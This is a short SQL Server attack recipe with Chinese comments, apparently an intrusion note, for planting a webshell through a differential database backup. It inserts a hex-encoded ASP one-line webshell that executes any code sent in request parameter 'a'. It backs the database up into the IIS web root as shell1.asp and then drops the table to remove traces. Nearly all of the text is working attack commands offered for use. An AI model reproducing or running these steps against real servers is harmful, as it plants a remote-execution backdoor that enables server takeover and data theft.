 use test;//选中库
backup database test to disk = 'c:\\inetpub\\wwwroot\\mssql1.bak’;// 手动备份一次
create table test..test1(a image);//新建临时表
insert into test..test1(a) values (0x3C25657865637574652872657175657374282261222929253EDA);//插入一句话木马到
表中，注意16进制
backup database test to disk = 'c:\\inetpub\\wwwroot\\shell1.asp' with differential,format; //进行差异备份
Drop table test..test1; //备份完getshell过后删除表